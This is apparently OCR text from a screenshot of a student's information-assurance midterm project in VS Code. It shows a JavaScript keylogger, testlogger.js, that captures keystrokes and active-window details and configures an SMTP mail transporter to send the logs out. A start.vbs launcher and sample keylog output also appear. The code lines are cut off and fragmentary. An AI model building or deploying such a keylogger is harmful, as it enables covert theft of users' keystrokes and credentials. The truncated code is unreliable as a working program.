 File Edit Selection View Go Run Terminal Help
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS testlogger.js
D: > College > 3rd year > BSCS-3B > INFORMATION ASSURANCE > Midterm > Midterm > JS testlogger.js > transporter
136 async function getActiveWindowInfo(lastKey) {
139 if (result) {
140
141 console.log('\nActive Window Information:\n');
142 console.
143 console.
144 console.
145 console.
146 } else {
147 console.
148 }
149 } catch (err
150 console.er
151 }
152 }
153
154 // Create a No
155 const transpor
156 host: 'smt
157 port: 465,
158 secure: tr
159 auth: {
160 user:
161 pass:
162 }
163 });
164
165 // Verify emai
166 transporter.ve
167 if (error)
168 consol
169 } else {
170 consol
171 }
172 });
173
keylog_2025 keylog_2025 keylog_2025 keylog_2025 keylog_2025 start.vbs keylog
File Edit View
User Input: nadqwewqe
Active Window Information:
Key Pressed: RETURN
Title: ● adqwewqe • Untitled-1 - Visual Studio Code
App: Visual Studio Code
ID: 265418
Timestamp: 2025-06-28T13-28-21
Ln 5, Col 24 186 characters 100% Unix (LF) UTF-8
Restricted Mode 0 0 Ln 155, Col 49 Spaces: 4 UTF-8 {} JavaScript
4 2 cm of rain
Sunday
EPIC GAMES
ENG
US
9:29:23 pm
28/06/2025